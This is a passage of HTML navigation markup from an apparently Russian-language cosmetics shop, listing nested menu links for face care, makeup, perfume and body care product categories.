                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
